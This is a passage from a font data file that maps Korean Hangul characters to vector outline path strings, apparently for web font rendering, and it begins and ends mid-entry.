3,0xm222,28v28,0,48,-16,48,-41v0,-25,-21,-42,-48,-42v-27,0,-48,17,-48,42v0,25,20,41,48,41"},"\ubc84":{"d":"58,-34v-23,0,-33,-9,-33,-32r0,-209r58,0r0,79r73,0r0,-79r57,0r0,95r52,0r0,-99r57,0r0,337r-57,0r0,-200r-52,0r0,108r-155,0xm156,-72r0,-86r-73,0r0,76v0,7,4,10,11,10r62,0"},"\ubc85":{"d":"320,-88r-58,0r0,-84r-52,0r0,68r-147,0v-22,0,-32,-11,-32,-32r0,-139r58,0r0,47r64,0r0,-47r57,0r0,65r52,0r0,-69r58,0r0,191xm322,-46r-6,104r-53,0r0,-81v0,-7,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26xm153,-142r0,-48r-64,0v3,17,-8,48,11,48r53,0"},"\ubc88":{"d":"320,-46r-58,0r0,-124r-52,0r0,76r-147,0v-22,0,-32,-11,-32,-32r0,-149r58,0r0,52r64,0r0,-52r57,0r0,67r52,0r0,-71r58,0r0,233xm332,52r-224,0v-47,-1,-20,-74,-27,-115r58,0r0,68v0,6,3,9,10,9r183,0r0,38xm153,-132r0,-53r-64,0v3,18,-9,53,11,53r53,0"},"\ubc8c":{"d":"320,-107r-58,0r0,-71r-51,0r0,62r-147,0v-22,0,-33,-11,-33,-32r0,-128r58,0r0,42r64,0r0,-42r58,0r0,60r51,0r0,-63r58,0r0,172xm120,62v-48,5,-29,-55,-33,-95r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,9,-4,24,7,23r176,0r0,37r-209,0xm153,-153r0,-45r-64,0v2,16,-7,45,11,45r53,0"},"\ubc94":{"d":"63,-105v-23,0,-32,-8,-32,-30r0,-140r58,0r0,47r64,0r0,-47r57,0r0,65r52,0r0,-69r58,0r0,190r-58,0r0,-83r-52,0r0,67r-147,0xm118,62v-21,0,-30,-9,-30,-30r0,-106r214,0v13,0,19,7,19,21r-4,115r-199,0xm153,-143r0,-47r-64,0v3,17,-8,47,11,47r53,0xm262,24r0,-53v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,60,10,60r106,0"},"\ubc95":{"d":"320,-95r-58,0r0,-79r-52,0r0,66r-146,0v-22,0,-33,-11,-33,-32r0,-135r58,0r0,46r64,0r0,-46r57,0r0,64r52,0r0,-68r58,0r0,184xm118,62v-21,0,-30,-9,-30,-30r0,-112r58,0r0,33r116,0r0,-33r58,0r0,142r-202,0xm153,-145r0,-47r-64,0v2,17,-8,46,11,47r53,0xm262,24r0,-34r-116,0v1,14,-5,34,11,34r105,0"},"\ubc97":{"d":"320,-71r-58,0r0,-100r-51,0r0,69r-147,0v-22,0,-32,-11,-32,-32r0,-141r58,0r0,48r63,0r0,-48r58,0r0,67r51,0r0,-71r58,0r0,208xm228,-78v1,58,54,89,108,102r-19,36v-42,-7,-99,-40,-116,-71v-17,36,-72,62,-120,72r-18,-36v72,-19,108,-49,107,-103r58,0xm153,-139r0,-50r-63,0v3,18,-8,50,11,50r52,0"},"\ubc99":{"d":"320,-94r-58,0r0,-80r-51,0r0,67r-147,0v-22,0,-32,-11,-32,-32r0,-136r58,0r0,46r63,0r0,-46r58,0r0,64r51,0r0,-68r58,0r0,185xm216,-93v57,0,102,27,102,80v0,52,-45,81,-102,81v-57,0,-101,-29,-101,-81v0,-53,44,-80,101,-80xm153,-144r0,-47r-63,0v2,17,-8,46,11,47r52,0xm216,28v27,0,45,-15,45,-41v0,-25,-19,-40,-45,-40v-25,0,-44,15,-44,40v0,25,18,41,44,41"},"\ubca0":{"d":"332,58r-52,0r0,-337r52,0r0,337xm58,-35v-23,0,-32,-8,-32,-30r0,-210r53,0r0,79r48,0r0,-79r53,0r0,95r32,0r0,-99r50,0r0,333r-50,0r0,-196r-32,0r0,107r-122,0xm127,-73r0,-86r-48,0r0,76v1,18,32,7,48,10"},"\ubca4":{"d":"330,-52r-51,0r0,-227r51,0r0,227xm58,-94v-24,0,-32,-8,-32,-31r0,-150r54,0r0,52r46,0r0,-52r53,0r0,67r32,0r0,-71r49,0r0,226r-49,0r0,-117r-32,0r0,76r-121,0xm113,52v-20,1,-27,-6,-27,-25r0,-90r56,0r0,68v0,6,4,9,11,9r185,0r0,38r-225,0xm126,-132r0,-53r-46,0v3,18,-9,53,11,53r35,0"},"\ubcbc":{"d":"58,-33v-24,0,-33,-8,-33,-31r0,-211r58,0r0,80r72,0r0,-80r57,0r0,50r53,0r0,-54r57,0r0,337r-57,0r0,-145r-53,0r0,54r-154,0xm265,-188r-53,0r0,63r53,0r0,-63xm155,-71r0,-87r-72,0r0,77v0,7,4,10,11,10r61,0"},"\ubcbd":{"d":"320,-86r-58,0r0,-46r-52,0r0,29r-147,0v-22,0,-32,-11,-32,-32r0,-141r58,0r0,49r64,0r0,-49r57,0r0,34r52,0r0,-37r58,0r0,193xm322,-45r-6,103r-53,0r0,-80v0,-7,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26xm262,-169r0,-37r-52,0r0,37r52,0xm153,-140r0,-49r-64,0v3,17,-8,49,11,49r53,0"},"\ubcc0":{"d":"63,-93v-23,0,-32,-8,-32,-30r0,-152r58,0r0,53r64,0r0,-53r57,0r0,34r52,0r0,-38r58,0r0,234r-58,0r0,-84r-52,0r0,36r-147,0xm332,52r-225,0v-47,-1,-20,-73,-27,-114r58,0r0,67v0,6,4,9,11,9r183,0r0,38xm262,-165r0,-39r-52,0r0,39r52,0xm153,-131r0,-54r-64,0v3,19,-9,54,11,54r53,0"},"\ubcc4":{"d":"320,-105r-58,0r0,-36r-52,0r0,26r-146,0v-22,0,-33,-11,-33,-32r0,-129r58,0r0,43r64,0r0,-43r57,0r0,29r52,0r0,-32r58,0r0,174xm120,62v-48,5,-29,-54,-33,-94r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-36r215,0v39,2,11,62,16,93r-172,0v1,9,-4,23,7,23r176,0r0,36r-209,0xm262,-177r0,-34r-52,0r0,34r52,0xm153,-152r0,-45r-64,0v2,16,-8,45,11,45r53,0"},"\ubcd1":{"d":"64,-105v-23,0,-32,-8,-32,-30r0,-141r58,0r0,48r63,0r0,-48r57,0r0,32r53,0r0,-35r57,0r0,186r-57,0r0,-42r-53,0r0,30r-146,0xm216,-92v58,0,102,28,102,80v0,52,-44,80,-102,80v-58,0,-101,-28,-101,-80v0,-52,44,-80,101,-80xm263,-171r0,-36r-53,0r0,36r53,0xm153,-143r0,-47r-63,0v3,17,-8,47,11,47r52,0xm216,28v26,0,45,-15,45,-40v0,-25,-19,-40,-45,-40v-25,0,-44,15,-44,40v0,25,19,40,44,40"},"\ubcf4":{"d":"345,-8r-330,0r0,-37r136,0r0,-53v-39,-3,-95,14,-95,-31r0,-145r58,0r0,48r132,0r0,-48r58,0r0,176r-95,0r0,53r136,0r0,37xm246,-136r0,-53r-132,0v3,18,-9,53,11,53r121,0"},"\ubcf5":{"d":"345,-85r-330,0r0,-37r136,0r0,-28v-37,-3,-92,12,-92,-29r0,-100r58,0r0,27r127,0r0,-27r58,0r0,129r-93,0r0,28r136,0r0,37xm302,-37r-6,95r-53,0r0,-71v0,-8,-4,-12,-12,-12r-174,0r0,-37r221,0v17,0,25,8,24,25xm244,-188r0,-27r-127,0v1,12,-4,27,10,27r117,0"},"\ubcf8":{"d":"345,-69r-330,0r0,-38r137,0r0,-36v-37,-3,-93,12,-93,-28r0,-108r58,0r0,32r128,0r0,-32r58,0r0,136r-93,0r0,36r135,0r0,38xm85,56v-46,2,-21,-65,-27,-103r58,0r0,56v0,6,4,9,11,9r182,0r0,38r-224,0xm245,-180r0,-30r-128,0v1,13,-4,31,11,30r117,0"},"\ubcfc":{"d":"345,-101r-330,0r0,-35r136,0r0,-24v-37,-2,-92,12,-92,-29r0,-91r58,0r0,24r126,0r0,-24r58,0r0,120r-92,0r0,24r136,0r0,35xm92,62v-46,4,-30,-51,-33,-90r184,0v-1,-8,3,-19,-6,-19r-178,0r0,-35r223,0v38,2,11,58,15,88r-179,0v1,9,-4,21,7,20r182,0r0,36r-215,0xm243,-197r0,-23r-126,0v0,12,-2,24,11,23r115,0"},"\ubd04":{"d":"345,-86r-330,0r0,-37r136,0r0,-29v-36,-3,-92,13,-92,-28r0,-99r58,0r0,27r127,0r0,-27r58,0r0,127r-93,0r0,29r136,0r0,37xm90,62v-53,1,-22,-82,-30,-126r223,0v14,0,20,7,19,21r-4,105r-208,0xm244,-189r0,-26r-127,0v1,12,-4,26,10,26r117,0xm243,24r0,-44v0,-5,-1,-7,-6,-7r-119,0v3,17,-9,51,10,51r115,0"},"\ubd05":{"d":"345,-89r-330,0r0,-37r136,0r0,-27v-36,-3,-92,13,-92,-28r0,-99r58,0r0,27r127,0r0,-27r58,0r0,127r-93,0r0,27r136,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-103r58,0r0,29r125,0r0,-29r58,0r0,133r-211,0xm244,-190r0,-26r-127,0v1,12,-4,26,10,26r117,0xm243,25r0,-30r-125,0v1,13,-4,31,11,30r114,0"},"\ubd10":{"d":"148,-48v49,1,98,-2,99,-38r0,-193r58,0r0,113r51,0r0,38r-51,0r0,186r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r82,0r0,-56v-33,1,-63,2,-63,-32r0,-138r58,0r0,47r64,0r0,-47r58,0r0,170r-60,0r0,55xm150,-140r0,-48r-64,0v2,17,-8,47,11,48r53,0"},"\ubd24":{"d":"152,-123v47,-2,95,6,95,-33r0,-123r58,0r0,76r51,0r0,37r-51,0r0,84r-58,0r0,-26v-37,33,-144,18,-230,22r0,-37r78,0r0,-29v-32,1,-64,3,-64,-31r0,-94r58,0r0,26r65,0r0,-26r58,0r0,125r-60,0r0,29xm279,-67v0,53,21,78,58,100r-25,31v-23,-10,-53,-38,-61,-63v-7,26,-38,53,-63,63v-24,-10,-54,-38,-63,-63v-7,25,-37,53,-61,63r-26,-31v36,-22,59,-47,60,-100r55,0v-1,37,11,63,35,83v25,-19,36,-46,35,-83r56,0xm154,-188r0,-27r-65,0v1,11,-4,27,9,27r56,0"},"\ubd48":{"d":"162,-48v51,1,102,-1,102,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r91,0r0,-56v-33,1,-64,2,-64,-32r0,-138r58,0r0,47r68,0r0,-47r58,0r0,170r-62,0r0,55xm166,-140r0,-48r-68,0v2,17,-8,47,11,48r57,0"},"\ubd4c":{"d":"166,-106v49,-3,98,7,98,-33r0,-140r58,0r0,251r-58,0r0,-62v-37,34,-153,17,-239,21r0,-37r84,0r0,-36v-32,1,-64,3,-64,-31r0,-104r58,0r0,30r65,0r0,-30r58,0r0,135r-60,0r0,36xm337,57r-226,0v-45,1,-21,-63,-27,-101r58,0r0,54v0,6,3,9,10,9r185,0r0,38xm168,-179r0,-32r-65,0v2,13,-6,33,10,32r55,0"},"\ubd50":{"d":"166,-133v49,-3,98,7,98,-33r0,-113r58,0r0,184r-58,0r0,-24v-37,33,-154,17,-239,21r0,-35r84,0r0,-25v-32,1,-63,2,-63,-31r0,-89r58,0r0,24r64,0r0,-24r58,0r0,120r-60,0r0,25xm118,62v-46,5,-30,-50,-33,-88r180,0v-1,-8,3,-19,-6,-19r-174,0r0,-35r219,0v38,2,12,57,15,87r-176,0v1,9,-4,21,7,20r181,0r0,35r-213,0xm168,-193r0,-26r-64,0v1,11,-4,26,9,26r55,0"},"\ubd58":{"d":"166,-122v49,-3,98,7,98,-33r0,-124r58,0r0,199r-58,0r0,-27v-37,33,-154,17,-239,21r0,-36r84,0r0,-29v-32,1,-64,3,-64,-31r0,-95r58,0r0,26r65,0r0,-26r58,0r0,126r-60,0r0,29xm116,62v-54,2,-23,-81,-31,-126r219,0v14,0,20,7,19,21r-4,105r-203,0xm168,-187r0,-28r-65,0v1,12,-4,29,10,28r55,0xm264,26r0,-46v0,-5,-2,-7,-7,-7r-114,0v3,18,-9,53,11,53r110,0"},"\ubd59":{"d":"166,-125v49,-3,98,7,98,-33r0,-121r58,0r0,193r-58,0r0,-23v-37,33,-154,17,-239,21r0,-37r84,0r0,-28v-32,1,-64,3,-64,-31r0,-94r58,0r0,26r65,0r0,-26r58,0r0,125r-60,0r0,28xm116,62v-21,0,-30,-9,-30,-30r0,-102r58,0r0,29r120,0r0,-29r58,0r0,132r-206,0xm168,-189r0,-27r-65,0v1,12,-4,27,10,27r55,0xm264,26r0,-31r-120,0v1,13,-5,31,10,31r110,0"},"\ubd80":{"d":"90,-122v-24,0,-32,-9,-33,-31r0,-125r58,0r0,41r130,0r0,-41r58,0r0,156r-213,0xm345,-51r-136,0r0,109r-58,0r0,-109r-136,0r0,-38r330,0r0,38xm245,-160r0,-39r-130,0v2,15,-6,40,11,39r119,0"},"\ubd81":{"d":"301,-151r-210,0v-56,1,-24,-82,-32,-128r58,0r0,27r126,0r0,-27r58,0r0,128xm345,-92r-136,0r0,31v36,4,97,-16,94,26r-6,93r-53,0r0,-69v0,-8,-3,-12,-11,-12r-176,0r0,-38r94,0r0,-31r-136,0r0,-37r330,0r0,37xm243,-188r0,-27r-126,0v0,13,-3,28,11,27r115,0"},"\ubd84":{"d":"303,-146r-210,0v-55,-1,-23,-86,-31,-133r58,0r0,28r125,0r0,-28r58,0r0,133xm345,-83r-130,0r0,68r-58,0r0,-68r-142,0r0,-37r330,0r0,37xm85,56v-47,2,-20,-69,-27,-108r58,0r0,61v0,6,3,9,10,9r181,0r0,38r-222,0xm245,-184r0,-30r-125,0v1,12,-5,31,10,30r115,0"},"\ubd88":{"d":"301,-159r-210,0v-53,0,-24,-77,-31,-121r58,0r0,24r125,0r0,-24r58,0r0,121xm92,62v-47,5,-30,-50,-33,-89r185,0v0,-8,2,-19,-7,-18r-178,0r0,-36r92,0r0,-25r-136,0r0,-35r330,0r0,35r-136,0r0,25v32,5,95,-15,93,20r-4,68r-181,0v1,8,-3,20,7,19r183,0r0,36r-215,0xm243,-195r0,-25r-125,0v0,0,-2,26,11,25r114,0"},"\ubd89":{"d":"301,-158r-210,0v-54,1,-25,-77,-32,-122r58,0r0,25r126,0r0,-25r58,0r0,122xm86,62v-46,5,-29,-50,-32,-88r74,0v0,-8,2,-20,-7,-19r-67,0r0,-35r97,0r0,-25r-136,0r0,-36r330,0r0,36r-136,0r0,26v36,5,100,-16,97,26r-6,115r-45,0r0,-98v0,-6,-2,-8,-8,-8r-60,0r0,-19v-5,1,-15,-3,-13,4r-4,66r-69,0v1,8,-3,21,7,20r77,0r0,35r-99,0xm243,-195r0,-25r-126,0v0,12,-3,25,11,25r115,0"},"\ubd90":{"d":"301,-152r-210,0v-56,1,-24,-81,-32,-127r58,0r0,27r126,0r0,-27r58,0r0,127xm89,62v-53,1,-22,-81,-30,-125r92,0r0,-30r-136,0r0,-37r330,0r0,37r-136,0r0,30v33,5,95,-16,94,21r-4,104r-210,0xm243,-189r0,-26r-126,0v0,12,-3,27,11,26r115,0xm244,24v-3,-16,7,-45,-7,-50r-120,0v3,17,-9,50,10,50r117,0"},"\ubd91":{"d":"301,-154r-210,0v-55,0,-25,-80,-32,-126r58,0r0,27r126,0r0,-27r58,0r0,126xm345,-96r-136,0r0,44r-58,0r0,-44r-136,0r0,-37r330,0r0,37xm90,62v-22,0,-31,-8,-31,-30r0,-104r58,0r0,34r127,0r0,-34r58,0r0,134r-212,0xm243,-191r0,-26r-126,0v0,12,-3,27,11,26r115,0xm244,25r0,-26r-127,0v0,12,-3,27,11,26r116,0"},"\ubd93":{"d":"301,-152r-210,0v-54,0,-23,-81,-31,-127r58,0r0,27r125,0r0,-27r58,0r0,127xm345,-94r-136,0r0,31r-58,0r0,-31r-136,0r0,-37r330,0r0,37xm209,-49v4,46,57,64,109,73r-14,36v-43,-3,-106,-32,-123,-58v-17,31,-77,55,-124,59r-15,-36v72,-11,108,-34,108,-74r59,0xm243,-189r0,-26r-125,0v0,12,-3,27,11,26r114,0"},"\ubd95":{"d":"301,-154r-210,0v-54,0,-23,-80,-31,-125r58,0r0,25r125,0r0,-25r58,0r0,125xm76,-1v0,-43,33,-65,75,-70r0,-25r-136,0r0,-37r330,0r0,37r-136,0r0,25v42,5,75,27,75,70v0,52,-47,72,-104,72v-58,0,-104,-20,-104,-72xm243,-191r0,-26r-125,0v0,12,-3,27,11,26r114,0xm180,34v27,0,49,-11,49,-35v0,-24,-22,-35,-49,-35v-27,0,-49,11,-49,35v0,24,22,35,49,35"},"\ubd99":{"d":"301,-156r-210,0v-55,1,-24,-79,-32,-124r58,0r0,26r126,0r0,-26r58,0r0,124xm89,62v-21,0,-30,-9,-30,-30r0,-106r92,0r0,-26r-136,0r0,-36r330,0r0,36r-136,0r0,26r95,0r0,34r-187,0r0,17r183,0r0,33r-183,0v0,10,0,18,10,18r181,0r0,34r-219,0xm243,-192r0,-26r-126,0v0,12,-3,26,11,26r115,0"},"\ubd9c":{"d":"322,58r-58,0r0,-66r-67,0r0,-37r67,0r0,-234r58,0r0,337xm72,-126v-24,0,-32,-9,-33,-31r0,-121r58,0r0,39r65,0r0,-39r58,0r0,152r-148,0xm248,-77v-23,9,-56,13,-89,14r0,117r-57,0r0,-117r-89,0r0,-37r135,0v45,0,77,-3,96,-7xm162,-163r0,-40r-65,0v2,15,-7,41,11,40r54,0"},"\ubdd4":{"d":"76,-121v-23,-1,-32,-9,-33,-31r0,-125r58,0r0,40r66,0r0,-40r58,0r0,156r-149,0xm264,-75v-21,18,-49,23,-99,23r0,106r-58,0r0,-105r-89,0r0,-38r95,0v55,0,90,-2,107,-4v29,-4,44,-15,44,-35r0,-151r58,0r0,337r-58,0r0,-133xm167,-159r0,-41r-66,0v2,15,-7,42,11,41r55,0"},"\ubdd8":{"d":"224,-147r-144,0v-55,0,-26,-82,-33,-130r58,0r0,26r61,0r0,-26r58,0r0,130xm264,-109v-21,17,-50,20,-99,20r0,49r-58,0r0,-48r-84,0r0,-37v75,-5,167,6,229,-11v8,-5,12,-12,12,-22r0,-121r58,0r0,257r-58,0r0,-87xm337,58r-223,0v-41,2,-23,-51,-27,-85r58,0v3,17,-9,48,10,48r182,0r0,37xm166,-184r0,-31r-61,0v1,12,-5,32,9,31r52,0"},"\ubdf0":{"d":"89,-123v-23,0,-32,-8,-33,-30r0,-125r58,0r0,41r132,0r0,-41r58,0r0,155r-215,0xm345,-52r-76,0r0,110r-58,0r0,-110r-62,0r0,110r-58,0r0,-110r-76,0r0,-38r330,0r0,38xm246,-161r0,-38r-132,0v2,15,-6,39,11,38r121,0"},"\ube0c":{"d":"89,-95v-24,0,-32,-8,-32,-31r0,-147r58,0r0,49r130,0r0,-49r58,0r0,178r-214,0xm345,-8r-330,0r0,-38r330,0r0,38xm245,-132r0,-54r-130,0v3,19,-9,54,11,54r119,0"},"\ube0d":{"d":"301,-148r-210,0v-56,0,-24,-84,-32,-131r58,0r0,28r126,0r0,-28r58,0r0,131xm345,-88r-330,0r0,-37r330,0r0,37xm302,-39r-6,97r-53,0r0,-72v0,-8,-3,-13,-11,-13r-175,0r0,-37r222,0v17,0,24,8,23,25xm243,-185r0,-29r-126,0v1,13,-4,29,11,29r115,0"},"\ube10":{"d":"303,-138r-210,0v-21,0,-32,-9,-32,-28r0,-112r58,0r0,32r126,0r0,-32r58,0r0,140xm345,-72r-330,0r0,-37r330,0r0,37xm85,56v-46,1,-21,-67,-27,-105r58,0r0,58v0,6,4,9,11,9r182,0r0,38r-224,0xm245,-175r0,-34r-126,0v1,14,-5,34,11,34r115,0"},"\ube14":{"d":"301,-157r-210,0v-53,0,-24,-77,-31,-122r58,0r0,23r125,0r0,-23r58,0r0,122xm345,-104r-330,0r0,-36r330,0r0,36xm307,62r-214,0v-46,3,-31,-51,-33,-91r183,0v-1,-8,3,-20,-6,-20r-177,0r0,-36r222,0v37,3,11,60,15,90r-179,0v1,9,-4,21,7,20r182,0r0,37xm243,-194r0,-26r-125,0v1,12,-4,26,10,26r115,0"},"\ube1c":{"d":"301,-148r-210,0v-56,0,-24,-84,-32,-131r58,0r0,28r126,0r0,-28r58,0r0,131xm345,-89r-330,0r0,-37r330,0r0,37xm90,61v-53,1,-22,-83,-30,-127r223,0v14,0,20,7,19,21r-4,106r-208,0xm243,-185r0,-29r-126,0v1,13,-4,30,11,29r115,0xm243,24r0,-45v0,-5,-1,-7,-6,-7r-119,0v3,18,-9,52,10,52r115,0"},"\ube1d":{"d":"301,-149r-210,0v-56,0,-24,-83,-32,-130r58,0r0,27r126,0r0,-27r58,0r0,130xm345,-91r-330,0r0,-37r330,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-102r58,0r0,29r125,0r0,-29r58,0r0,132r-211,0xm243,-186r0,-29r-126,0v1,13,-4,30,11,29r115,0xm243,24r0,-29r-125,0v1,13,-4,30,11,29r114,0"},"\ube1f":{"d":"301,-146r-210,0v-21,0,-31,-9,-31,-28r0,-105r58,0r0,28r125,0r0,-28r58,0r0,133xm345,-87r-330,0r0,-37r330,0r0,37xm209,-69v3,57,53,77,108,92r-16,36v-41,-6,-102,-35,-119,-63v-16,32,-77,58,-123,64r-15,-36v72,-16,107,-43,106,-93r59,0xm243,-183r0,-31r-125,0v1,13,-4,32,11,31r114,0"},"\ube44":{"d":"320,58r-58,0r0,-337r58,0r0,337xm62,-36v-24,0,-32,-8,-32,-31r0,-208r58,0r0,79r74,0r0,-79r58,0r0,239r-158,0xm162,-74r0,-84r-74,0r0,74v0,7,4,10,11,10r63,0"},"\ube45":{"d":"320,-89r-58,0r0,-190r58,0r0,190xm215,-106r-147,0v-22,0,-33,-11,-33,-32r0,-137r58,0r0,46r64,0r0,-46r58,0r0,169xm322,-47r-6,105r-53,0r0,-82v0,-7,-4,-11,-11,-11r-168,0r0,-38r214,0v17,0,25,9,24,26xm157,-144r0,-47r-64,0v3,17,-8,47,11,47r53,0"},"\ube48":{"d":"320,-46r-58,0r0,-233r58,0r0,233xm216,-96r-148,0v-22,0,-32,-12,-32,-33r0,-146r58,0r0,51r64,0r0,-51r58,0r0,179xm332,52r-217,0v-48,-1,-20,-75,-27,-116r58,0r0,69v0,6,3,9,10,9r176,0r0,38xm158,-134r0,-52r-64,0v3,18,-9,52,11,52r53,0"},"\ube4c":{"d":"320,-108r-58,0r0,-171r58,0r0,171xm216,-118r-148,0v-22,0,-32,-11,-32,-32r0,-126r58,0r0,41r64,0r0,-41r58,0r0,158xm120,61v-49,6,-27,-56,-32,-95r176,0v-1,-9,3,-22,-7,-21r-169,0r0,-38r214,0v39,3,11,62,16,94r-172,0v1,9,-4,24,7,23r176,0r0,37r-209,0xm158,-155r0,-43r-64,0v2,16,-7,43,11,43r53,0"},"\ube54":{"d":"320,-90r-58,0r0,-189r58,0r0,189xm215,-107r-147,0v-22,0,-33,-11,-33,-32r0,-136r58,0r0,46r64,0r0,-46r58,0r0,168xm118,62v-21,0,-30,-9,-30,-30r0,-107r214,0v14,0,20,7,19,21r-4,116r-199,0xm157,-145r0,-47r-64,0v2,17,-8,46,11,47r53,0xm262,24r0,-54v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,57,10,61r106,0"},"\ube55":{"d":"320,-96r-58,0r0,-183r58,0r0,183xm215,-110r-147,0v-22,0,-33,-11,-33,-32r0,-133r58,0r0,45r64,0r0,-45r58,0r0,165xm118,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r116,0r0,-33r59,0r0,143r-203,0xm157,-148r0,-45r-64,0v2,16,-8,45,11,45r53,0xm262,-10r-116,0v1,14,-5,34,11,34r105,0r0,-34"},"\ube57":{"d":"320,-78r-58,0r0,-201r58,0r0,201xm216,-104r-147,0v-22,0,-33,-11,-33,-32r0,-139r58,0r0,47r64,0r0,-47r58,0r0,171xm228,-80v1,58,55,90,108,103r-18,36v-43,-6,-102,-40,-117,-72v-17,36,-71,65,-120,73r-18,-36v72,-18,108,-49,107,-104r58,0xm158,-141r0,-49r-64,0v3,17,-8,49,11,49r53,0"},"\ube59":{"d":"320,-97r-58,0r0,-182r58,0r0,182xm216,-108r-147,0v-22,0,-33,-11,-33,-32r0,-135r58,0r0,46r64,0r0,-46r58,0r0,167xm216,-94v56,0,101,28,101,81v0,53,-45,81,-101,81v-56,0,-102,-30,-102,-81v0,-51,46,-81,102,-81xm158,-146r0,-46r-64,0v2,17,-8,46,11,46r53,0xm216,28v26,0,45,-16,45,-41v0,-24,-19,-41,-45,-41v-26,0,-45,17,-45,41v0,24,19,41,45,41"},"\ube5a":{"d":"320,-96r-58,0r0,-183r58,0r0,183xm215,-110r-147,0v-22,0,-33,-11,-33,-32r0,-133r58,0r0,45r64,0r0,-45r58,0r0,165xm237,-43v12,37,55,59,101,68r-15,35v-45,-6,-100,-33,-118,-64v-16,33,-73,61,-120,65r-16,-36v58,-10,92,-33,102,-68r-88,0r0,-37r241,0r0,37r-87,0xm157,-148r0,-45r-64,0v2,16,-8,45,11,45r53,0"},"\ube5b":{"d":"320,-90r-58,0r0,-189r58,0r0,189xm216,-115r-148,0v-22,0,-33,-11,-33,-32r0,-128r58,0r0,42r65,0r0,-42r58,0r0,160xm320,61v-44,-4,-97,-30,-115,-57v-18,33,-72,53,-120,58r-14,-35v52,-7,84,-25,97,-53r-87,0r0,-37r93,0r0,-33r58,0r0,33r94,0r0,37r-86,0v15,28,47,45,96,52xm158,-152r0,-44r-65,0v2,16,-7,44,11,44r54,0"},"\ube60":{"d":"358,-135r-55,0r0,193r-56,0r0,-337r56,0r0,106r55,0r0,38xm48,-34v-23,0,-32,-8,-33,-30r0,-211r49,0r0,80r30,0r0,-80r46,0r0,80r30,0r0,-80r49,0r0,241r-171,0xm170,-158r-30,0r0,86r30,0r0,-86xm94,-72r0,-86r-30,0r0,76v-1,14,18,9,30,10"},"\uc090":{"d":"320,58r-55,0r0,-337r55,0r0,337xm60,-34v-23,0,-32,-8,-33,-30r0,-211r49,0r0,80r31,0r0,-80r45,0r0,80r31,0r0,-80r49,0r0,241r-172,0xm183,-158r-31,0r0,86r31,0r0,-86xm107,-72r0,-86r-31,0r0,76v-1,14,18,9,31,10"},"\uc0ac":{"d":"358,-136r-56,0r0,194r-58,0r0,-337r58,0r0,105r56,0r0,38xm6,-54v68,-43,86,-109,81,-221r59,0v-6,104,14,171,83,216r-27,33v-27,-11,-76,-61,-84,-90v-9,34,-53,79,-84,94"},"\uc0ad":{"d":"357,-171r-55,0r0,81r-58,0r0,-189r58,0r0,70r55,0r0,38xm12,-125v57,-28,80,-67,77,-150r58,0v-3,73,21,118,76,145r-22,33v-30,-10,-71,-44,-82,-72v-13,30,-51,65,-84,78xm303,-49r-6,107r-53,0r0,-83v0,-7,-4,-11,-11,-11r-165,0r0,-38r212,0v17,0,24,8,23,25"},"\uc0b0":{"d":"357,-165r-55,0r0,117r-58,0r0,-231r58,0r0,77r55,0r0,37xm11,-115v59,-28,82,-72,78,-160r58,0v-4,79,17,127,76,157r-22,32v-29,-10,-72,-46,-82,-74v-12,31,-51,66,-84,79xm107,52v-20,1,-27,-6,-27,-25r0,-92r58,0r0,70v0,6,3,9,10,9r167,0r0,38r-208,0"},"\uc0b3":{"d":"357,-171r-55,0r0,81r-58,0r0,-189r58,0r0,70r55,0r0,38xm12,-125v57,-28,80,-67,77,-150r58,0v-3,73,21,118,76,145r-22,33v-30,-10,-71,-44,-82,-72v-13,30,-51,64,-84,77xm106,62v-21,0,-30,-9,-30,-30r0,-107r228,0r0,38r-170,0v4,20,-10,57,10,61r164,0r0,38r-202,0"},"\uc0b4":{"d":"357,-178r-55,0r0,69r-58,0r0,-170r58,0r0,63r55,0r0,38xm12,-137v54,-28,79,-59,77,-138r59,0v-3,67,21,106,75,133r-22,33v-33,-10,-70,-42,-82,-72v-13,33,-48,63,-83,77xm108,62v-49,5,-28,-58,-32,-97r169,0v-1,-8,4,-22,-6,-22r-163,0r0,-37r208,0v38,3,10,64,15,95r-165,0v1,9,-5,24,7,24r169,0r0,37r-202,0"},"\uc0bc":{"d":"357,-172r-55,0r0,81r-58,0r0,-188r58,0r0,69r55,0r0,38xm12,-126v56,-27,80,-66,77,-149r58,0v-3,73,21,117,76,144r-22,33v-30,-10,-71,-44,-82,-72v-13,30,-51,64,-84,77xm106,62v-21,0,-30,-9,-30,-30r0,-108r207,0v14,0,21,7,20,21r-5,117r-192,0xm244,24r0,-55v0,-5,-2,-7,-7,-7r-103,0r0,52v0,6,3,10,9,10r101,0"},"\uc0bd":{"d":"357,-173r-55,0r0,75r-58,0r0,-181r58,0r0,68r55,0r0,38xm12,-128v56,-27,79,-65,77,-147r58,0v-3,72,22,115,76,142r-22,33v-30,-10,-71,-44,-82,-72v-11,31,-51,64,-83,77xm106,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r110,0r0,-34r58,0r0,144r-196,0xm244,24r0,-34r-110,0v1,14,-6,34,10,34r100,0"},"\uc0bf":{"d":"357,-170r-55,0r0,90r-58,0r0,-199r58,0r0,71r55,0r0,38xm13,-121v57,-28,80,-68,77,-154r58,0v-4,75,20,120,76,147r-23,33v-29,-9,-71,-45,-81,-72v-11,31,-51,66,-83,79xm218,-82v0,60,51,93,105,105r-17,36v-41,-5,-101,-41,-115,-71v-15,36,-70,66,-118,73r-17,-36v59,-13,104,-41,103,-107r59,0"},"\uc0c0":{"d":"357,-173r-55,0r0,77r-58,0r0,-183r58,0r0,68r55,0r0,38xm12,-127v56,-27,79,-66,77,-148r58,0v-3,73,21,116,76,143r-22,33v-30,-10,-71,-44,-82,-72v-12,30,-51,64,-84,77xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,25,-38,56,-61,65v-24,-10,-53,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v41,-25,61,-59,59,-114r55,0v-1,43,10,73,34,95v25,-22,34,-53,33,-9